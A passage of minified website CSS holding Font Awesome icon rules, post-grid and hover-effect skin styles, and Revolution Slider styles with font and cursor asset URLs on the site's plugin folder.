263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@charset "utf-8";.post-grid-container .pg-woocommerce.theme1{overflow:hidden}.post-grid-container .pg-woocommerce.theme1 .pg-price{display:inline-block;text-align:left;width:50%}.post-grid-container .pg-woocommerce.theme1:hover .pg-price{display:none}.post-grid-container .pg-woocommerce.theme1 .pg-cart{display:none}.post-grid-container .pg-woocommerce.theme1:hover .pg-cart{display:inline-block;text-align:left;width:50%}.post-grid-container .pg-woocommerce.theme1 .pg-rating{display:inline-block;text-align:right;width:50%}.post-grid-container .pg-woocommerce.theme2{overflow:hidden}.post-grid-container .pg-woocommerce.theme2 .pg-price{display:inline-block;text-align:left;width:50%}.post-grid-container .pg-woocommerce.theme2 .pg-cart{display:none}.post-grid-container .pg-woocommerce.theme2:hover .pg-cart{display:inline-block;text-align:left;width:50%}.post-grid-container .pg-woocommerce.theme2 .pg-rating{display:inline-block;text-align:right;width:50%}.post-grid-container .pg-woocommerce.theme2:hover .pg-rating{display:none}
.skin.flat{vertical-align:top}.skin.flat .layer-content{padding:5px 10px}.skin.flat .layer-hover{display:none}.skin.flip-x{background:#fff none repeat scroll 0 0;overflow:hidden;padding:0;-webkit-perspective:600px;perspective:600px;position:relative;vertical-align:top;width:100%}.skin.flip-x:hover .layer-media{background:#fff none repeat scroll 0 0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg);z-index:900}.skin.flip-x .layer-media{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff none repeat scroll 0 0;float:none;height:inherit;left:0;text-align:center;top:0;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:inherit;z-index:900}.skin.flip-x:hover .layer-content{background:#fff none repeat scroll 0 0;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg);z-index:1000}.skin.flip-x .layer-content{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff none repeat scroll 0 0;float:none;height:inherit;left:0;padding:0;position:absolute;top:0;-webkit-transform:rotateX(-179deg);transform:rotateX(-179deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:inherit;z-index:800}.skin.flip-x .layer-hover{display:none}.skin.flip-y{background:#fff none repeat scroll 0 0;overflow:hidden;padding:0;-webkit-perspective:600px;perspective:600px;position:relative;vertical-align:top;width:100%}.skin.flip-y:hover .layer-media{background:#fff none repeat scroll 0 0;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);z-index:900}.skin.flip-y .layer-media{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff none repeat scroll 0 0;float:none;height:inherit;left:0;text-align:center;top:0;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:inherit;z-index:900}.skin.flip-y:hover .layer-content{background:#fff none repeat scroll 0 0;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg);z-index:1000}.skin.flip-y .layer-content{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff none repeat scroll 0 0;float:none;height:inherit;left:0;position:absolute;top:0;-webkit-transform:rotateY(-179deg);transform:rotateY(-179deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:inherit;z-index:800}.skin.flip-y .layer-hover{display:none}.skin.zoomin{overflow:hidden;position:relative;vertical-align:top}.skin.zoomin:hover .layer-media{transform:scale(1.5);opacity:0}.skin.zoomin .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.zoomin:hover .layer-content{opacity:1}.skin.zoomin .layer-content{opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.zoomin .layer-hover{display:none}.skin.zoomout{overflow:hidden;position:relative;vertical-align:top}.skin.zoomout:hover .layer-media{transform:scale(0);opacity:0}.skin.zoomout .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.zoomout:hover .layer-content{opacity:1}.skin.zoomout .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.zoomout .layer-hover{display:none}.skin.thumbzoomcontentin{overflow:hidden;position:relative;vertical-align:top}.skin.thumbzoomcontentin:hover .layer-media{transform:scale(1.5);opacity:1}.skin.thumbzoomcontentin .layer-media{transition:all .3s ease 0s;left:0;top:0;width:100%}.skin.thumbzoomcontentin:hover .layer-media{filter:brightness(0.3)}.skin.thumbzoomcontentin:hover .layer-content{opacity:1}.skin.thumbzoomcontentin .layer-content{margin-top:30%;opacity:0;position:absolute;top:0;transition:all .3s ease 0s;width:100%}.skin.thumbzoomcontentin .layer-hover{display:none}.skin.spinright{overflow:hidden;position:relative;vertical-align:top}.skin.spinright:hover .layer-media{transform:rotate(30deg);opacity:0}.skin.spinright .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinright:hover .layer-content{opacity:1}.skin.spinright .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinright .layer-hover{display:none}.skin.spinrightzoom{overflow:hidden;position:relative;vertical-align:top}.skin.spinrightzoom:hover .layer-media{opacity:.6;transform:rotate(20deg) scale(1.5)}.skin.spinrightzoom .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinrightzoom:hover .layer-content{opacity:1}.skin.spinrightzoom .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinrightzoom .layer-hover{display:none}.skin.spinleft{overflow:hidden;position:relative;vertical-align:top}.skin.spinleft:hover .layer-media{transform:rotate(-30deg);opacity:0}.skin.spinleft .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinleft:hover .layer-content{opacity:1}.skin.spinleft .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinleft .layer-hover{display:none}.skin.spinleftzoom{overflow:hidden;position:relative;vertical-align:top}.skin.spinleftzoom:hover .layer-media{opacity:.7;transform:rotate(-30deg) scale(1.5)}.skin.spinleftzoom .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinleftzoom:hover .layer-content{opacity:1}.skin.spinleftzoom .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinleftzoom .layer-hover{display:none}.skin.spinrightfast{overflow:hidden;position:relative;vertical-align:top}.skin.spinrightfast:hover .layer-media{transform:rotate(180deg);opacity:0}.skin.spinrightfast .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinrightfast:hover .layer-content{opacity:1}.skin.spinrightfast .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinrightfast .layer-hover{display:none}.skin.spinleftfast{overflow:hidden;position:relative;vertical-align:top}.skin.spinleftfast:hover .layer-media{transform:rotate(-180deg);opacity:0}.skin.spinleftfast .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinleftfast:hover .layer-content{opacity:1}.skin.spinleftfast .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinleftfast .layer-hover{display:none}.skin.thumbgoleft{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgoleft:hover .layer-media{opacity:0;transform:scale(0.5) translateX(-100%)}.skin.thumbgoleft .layer-media{transition:all 1s ease 0s;width:100%}.skin.thumbgoleft:hover .layer-content{opacity:1}.skin.thumbgoleft .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s}.skin.thumbgoleft .layer-hover{display:none}.skin.thumbgoright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgoright:hover .layer-media{opacity:0;transform:scale(0.5) translateX(100%)}.skin.thumbgoright .layer-media{transition:all 1s ease 0s;width:100%}.skin.thumbgoright:hover .layer-content{opacity:1}.skin.thumbgoright .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s}.skin.thumbgoright .layer-hover{display:none}.skin.thumbgotop{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgotop:hover .layer-media{opacity:0;top:-100%;transform:translateY(-100%) scale(0.6)}.skin.thumbgotop .layer-media{transition:all 1s ease 0s;width:100%}.skin.thumbgotop:hover .layer-content{opacity:1}.skin.thumbgotop .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s}.skin.thumbgotop .layer-hover{display:none}.skin.thumbgobottom{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgobottom:hover .layer-media{bottom:-100%;opacity:0;transform:scale(0.5) translateY(100%)}.skin.thumbgobottom .layer-media{transition:all 1s ease 0s;width:100%}.skin.thumbgobottom:hover .layer-content{opacity:1}.skin.thumbgobottom .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.thumbgobottom .layer-hover{display:none}.skin.thumbmiddle{overflow:hidden;position:relative;vertical-align:top}.skin.thumbmiddle:hover .layer-media{transform:scale(0.9);opacity:.3;z-index:9}.skin.thumbmiddle .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbmiddle:hover .layer-content{opacity:1;z-index:10;transform:scale(0.9);padding:5px}.skin.thumbmiddle .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s;width:100%}.skin.thumbmiddle .layer-hover{display:none}.skin.thumbskew{overflow:hidden;position:relative;vertical-align:top}.skin.thumbskew:hover .layer-media{transform:scale(0.9) skew(5deg);opacity:.3;z-index:9}.skin.thumbskew .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbskew:hover .layer-content{opacity:1;z-index:10;transform:scale(0.9);padding:5px}.skin.thumbskew .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s;width:100%}.skin.thumbskew .layer-hover{display:none}.skin.contentbottom{overflow:hidden;position:relative;vertical-align:top}.skin.contentbottom:hover .layer-media{z-index:9}.skin.contentbottom .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentbottom .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:0;color:#fff;left:0;position:absolute;transition:all 1s ease 0s;width:100%}.skin.contentbottom .layer-hover{display:none}.skin.contentmiddle{overflow:hidden;position:relative;vertical-align:top}.skin.contentmiddle:hover .layer-media{z-index:9}.skin.contentmiddle .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentmiddle .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:50%;color:#fff;left:0;position:absolute;transform:translate(0px,50%);width:100%}.skin.contentmiddle .layer-hover{display:none}.skin.contentinbottom{overflow:hidden;position:relative;vertical-align:top}.skin.contentinbottom:hover .layer-media{z-index:9}.skin.contentinbottom .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentinbottom:hover .layer-content{bottom:0}.skin.contentinbottom .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:-100%;color:#fff;left:0;position:absolute;transition:all .5s ease 0s;width:100%}.skin.contentinbottom .layer-hover{display:none}.skin.contentinleft{overflow:hidden;position:relative;vertical-align:top}.skin.contentinleft:hover .layer-media{z-index:9}.skin.contentinleft .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentinleft:hover .layer-content{left:0}.skin.contentinleft .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;color:#fff;height:100%;left:-100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.contentinleft .layer-hover{display:none}.skin.contentinright{overflow:hidden;position:relative;vertical-align:top}.skin.contentinright:hover .layer-media{z-index:9}.skin.contentinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentinright:hover .layer-content{left:0}.skin.contentinright .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;color:#fff;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.contentinright .layer-hover{display:none}.skin.thumbgoleftconetntinright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgoleftconetntinright:hover .layer-media{transform:translateX(-100%)}.skin.thumbgoleftconetntinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbgoleftconetntinright:hover .layer-content{left:0}.skin.thumbgoleftconetntinright .layer-content{background:#fff none repeat scroll 0 0;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.thumbgoleftconetntinright .layer-hover{display:none}.skin.thumbgobottomconetntinright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgobottomconetntinright:hover .layer-media{transform:translateY(100%)}.skin.thumbgobottomconetntinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbgobottomconetntinright:hover .layer-content{left:0}.skin.thumbgobottomconetntinright .layer-content{background:#fff none repeat scroll 0 0;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.thumbgobottomconetntinright .layer-hover{display:none}.skin.thumbgotopconetntinright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgotopconetntinright:hover .layer-media{transform:translateY(-100%)}.skin.thumbgotopconetntinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbgotopconetntinright:hover .layer-content{left:0}.skin.thumbgotopconetntinright .layer-content{background:#fff none repeat scroll 0 0;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.thumbgotopconetntinright .layer-hover{display:none}.skin.thumbgorightconetntinright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgorightconetntinright:hover .layer-media{transform:translateX(100%)}.skin.thumbgorightconetntinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbgorightconetntinright:hover .layer-content{left:0}.skin.thumbgorightconetntinright .layer-content{background:rgba(255,255,255,0) none repeat scroll 0 0;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.thumbgorightconetntinright .layer-hover{display:none}.skin.halfthumbleft{overflow:hidden;vertical-align:top}.skin.halfthumbleft .layer-media{display:inline-block;float:left;vertical-align:top;width:49%}.skin.halfthumbleft .layer-content{display:inline-block;float:right;width:49%}.skin.halfthumbleft .layer-hover{display:none}.skin.halfthumbright{overflow:hidden;vertical-align:top}.skin.halfthumbright .layer-media{display:inline-block;float:right;vertical-align:top;width:49%}.skin.halfthumbright .layer-content{display:inline-block;width:49%}.skin.halfthumbright .layer-hover{display:none}.skin.thumbrounded .layer-media{background:#fff none repeat scroll 0 0;border-radius:50%;overflow:hidden}.skin.thumbrounded .layer-media .thumb{height:240px}.skin.thumbrounded .layer-hover{display:none}.skin.contentborder{overflow:hidden;position:relative;vertical-align:top}.skin.contentborder:hover .layer-media{z-index:9}.skin.contentborder .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentborder .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:50%;color:#fff;left:0;padding:40px;position:absolute;transform:translate(0px,50%)}.skin.contentborder .layer-hover{display:none}.skin.contentborder .layer-content::before{border-bottom:1px solid #fff;border-top:1px solid #fff;bottom:30px;left:10px;right:10px;top:30px;transform:scale(0,1);transform-origin:0 0}.skin.contentborder .layer-content::after{border-left:1px solid #fff;border-right:1px solid #fff;bottom:10px;left:30px;right:30px;top:10px;transform:scale(1,0);transform-origin:100% 0 0}.skin.contentborder:hover .layer-content::before,.skin.contentborder:hover .layer-content::after{opacity:1;transform:scale(1)}.skin.contentborder .layer-content::before,.skin.contentborder .layer-content::after{content:"";opacity:0;position:absolute}.skin.contentborder .layer-content::before,.skin.contentborder .layer-content::after{transition:opacity .35s ease 0s,transform .35s ease 0s}.skin.contentborderrounded{overflow:hidden;position:relative;vertical-align:top}.skin.contentborderrounded:hover .layer-media{z-index:9}.skin.contentborderrounded .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentborderrounded .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:50%;color:#fff;left:0;padding:40px;position:absolute;transform:translate(0px,50%)}.skin.contentborderrounded .layer-hover{display:none}.skin.contentborderrounded .layer-content::before{border-bottom:1px solid #fff;border-top:1px solid #fff;border-radius:15px;bottom:30px;left:30px;right:30px;top:30px;transform:scale(0,1);transform-origin:0 0}.skin.contentborderrounded .layer-content::after{border-left:1px solid #fff;border-right:1px solid #fff;border-radius:15px;bottom:30px;left:30px;right:30px;top:30px;transform:scale(1,0);transform-origin:100% 0 0}.skin.contentborderrounded:hover .layer-content::before,.skin.contentborderrounded:hover .layer-content::after{opacity:1;transform:scale(1)}.skin.contentborderrounded .layer-content::before,.skin.contentborderrounded .layer-content::after{content:"";opacity:0;position:absolute}.skin.contentborderrounded .layer-content::before,.skin.contentborderrounded .layer-content::after{transition:opacity .35s ease 0s,transform .35s ease 0s}.skin.contentborderrounded .layer-content{padding-bottom:65px}.skin.contentborderrounded .layer-content .read_more{left:0;position:absolute;text-align:center;width:100%;z-index:11}
.layer-content .flat{overflow:hidden}.layer-content .flat-center{overflow:hidden}.layer-content .flat-right{overflow:hidden}.layer-content .flat-left{overflow:hidden}.layer-content .wc-center-price{overflow:hidden;text-align:center}.layer-content .wc-center-cart{overflow:hidden;text-align:center}
#debungcontrolls,.debugtimeline{width:100%;box-sizing:border-box}.rev_column,.rev_column .tp-parallax-wrap,.tp-svg-layer svg{vertical-align:top}#debungcontrolls{z-index:100000;position:fixed;bottom:0;height:auto;background:rgba(0,0,0,.6);padding:10px}.debugtimeline{height:10px;position:relative;margin-bottom:3px;display:none;white-space:nowrap}.debugtimeline:hover{height:15px}.the_timeline_tester{background:#e74c3c;position:absolute;top:0;left:0;height:100%;width:0}.rs-go-fullscreen{position:fixed !important;width:100% !important;height:100% !important;top:0 !important;left:0 !important;z-index:9999999 !important;background:#fff !important}.debugtimeline.tl_slide .the_timeline_tester{background:#f39c12}.debugtimeline.tl_frame .the_timeline_tester{background:#3498db}.debugtimline_txt{color:#fff;font-weight:400;font-size:7px;position:absolute;left:10px;top:0;white-space:nowrap;line-height:10px}.rtl{direction:rtl}@font-face{font-family:revicons;src:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot?5510888);src:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot?5510888#iefix) format('embedded-opentype'),url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.woff?5510888) format('woff'),url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.ttf?5510888) format('truetype'),url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.svg?5510888#revicons) format('svg');font-weight:400;font-style:normal}[class*=" revicon-"]:before,[class^=revicon-]:before{font-family:revicons;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.rev_slider_wrapper{position:relative;z-index:0;width:100%}.rev_slider{position:relative;overflow:visible}.entry-content .rev_slider a,.rev_slider a{box-shadow:none}.tp-overflow-hidden{overflow:hidden !important}.group_ov_hidden{overflow:hidden}.rev_slider img,.tp-simpleresponsive img{max-width:none !important;transition:none;margin:0;padding:0;border:0}.rev_slider .no-slides-text{font-weight:700;text-align:center;padding-top:80px}.rev_slider>ul,.rev_slider>ul>li,.rev_slider>ul>li:before,.rev_slider_wrapper>ul,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{list-style:none !important;position:absolute;margin:0 !important;padding:0 !important;overflow-x:visible;overflow-y:visible;background-image:none;background-position:0 0;text-indent:0;top:0;left:0}.rev_slider>ul>li,.rev_slider>ul>li:before,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{visibility:hidden}.tp-revslider-mainul,.tp-revslider-slidesli{padding:0 !important;margin:0 !important;list-style:none !important}.fullscreen-container,.fullwidthbanner-container{padding:0;position:relative}.rev_slider li.tp-revslider-slidesli{position:absolute !important}.tp-caption .rs-untoggled-content{display:block}.tp-caption .rs-toggled-content{display:none}.rs-toggle-content-active.tp-caption .rs-toggled-content{display:block}.rs-toggle-content-active.tp-caption .rs-untoggled-content{display:none}.rev_slider .caption,.rev_slider .tp-caption{position:relative;visibility:hidden;white-space:nowrap;display:block;-webkit-font-smoothing:antialiased !important;z-index:1}.rev_slider .caption,.rev_slider .tp-caption,.tp-simpleresponsive img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.rev_slider .tp-mask-wrap .tp-caption,.rev_slider .tp-mask-wrap :last-child,.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,.wpb_text_column .rev_slider .tp-mask-wrap :last-child{margin-bottom:0}.tp-svg-layer svg{width:100%;height:100%;position:relative}.tp-carousel-wrapper{cursor:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/openhand.cur),move}.tp-carousel-wrapper.dragged{cursor:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}.tp_inner_padding{box-sizing:border-box;max-height:none !important}.tp-caption.tp-layer-selectable{-moz-user-select:all;-khtml-user-select:all;-webkit-user-select:all;-o-user-select:all}.tp-caption.tp-hidden-caption,.tp-forcenotvisible,.tp-hide-revslider,.tp-parallax-wrap.tp-hidden-caption{visibility:hidden !important;display:none !important}.rev_slider audio,.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider video{max-width:none !important}.tp-element-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.tp-blockmask,.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}.tp-parallax-wrap{transform-style:preserve-3d}.rev_row_zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0}.rev_column_inner,.rev_slider .tp-caption.rev_row{position:relative;width:100% !important;box-sizing:border-box}.rev_row_zone_top{top:0}.rev_row_zone_middle{top:50%;transform:translateY(-50%)}.rev_row_zone_bottom{bottom:0}.rev_slider .tp-caption.rev_row{display:table;table-layout:fixed;vertical-align:top;height:auto !important;font-size:0}.rev_column{display:table-cell;position:relative;height:auto;box-sizing:border-box;font-size:0}.rev_column_inner{display:block;height:auto !important;white-space:normal !important}.rev_column_bg{width:100%;height:100%;position:absolute;top:0;left:0;z-index:0;box-sizing:border-box;background-clip:content-box;border:0 solid transparent}.tp-caption .backcorner,.tp-caption .backcornertop,.tp-caption .frontcorner,.tp-caption .frontcornertop{height:0;top:0;width:0;position:absolute}.rev_column_inner .tp-loop-wrap,.rev_column_inner .tp-mask-wrap,.rev_column_inner .tp-parallax-wrap{text-align:inherit}.rev_column_inner .tp-mask-wrap{display:inline-block}.rev_column_inner .tp-parallax-wrap,.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,.rev_column_inner .tp-parallax-wrap .tp-mask-wrap{position:relative !important;left:auto !important;top:auto !important;line-height:0}.tp-video-play-button,.tp-video-play-button i{line-height:50px !important;vertical-align:top;text-align:center}.rev_column_inner .rev_layer_in_column,.rev_column_inner .tp-parallax-wrap,.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,.rev_column_inner .tp-parallax-wrap .tp-mask-wrap{vertical-align:top}.rev_break_columns{display:block !important}.rev_break_columns .tp-parallax-wrap.rev_column{display:block !important;width:100% !important}.fullwidthbanner-container{overflow:hidden}.fullwidthbanner-container .fullwidthabanner{width:100%;position:relative}.tp-static-layers{position:absolute;z-index:101;top:0;left:0}.tp-caption .frontcorner{border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00a8ff;left:-40px}.tp-caption .backcorner{border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00a8ff;right:0}.tp-caption .frontcornertop{border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00a8ff;left:-40px}.tp-caption .backcornertop{border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00a8ff;right:0}.tp-layer-inner-rotation{position:relative !important}img.tp-slider-alternative-image{width:100%;height:auto}.caption.fullscreenvideo,.rs-background-video-layer,.tp-caption.coverscreenvideo,.tp-caption.fullscreenvideo{width:100%;height:100%;top:0;left:0;position:absolute}.noFilterClass{filter:none !important}.rs-background-video-layer{visibility:hidden;z-index:0}.caption.fullscreenvideo audio,.caption.fullscreenvideo iframe,.caption.fullscreenvideo 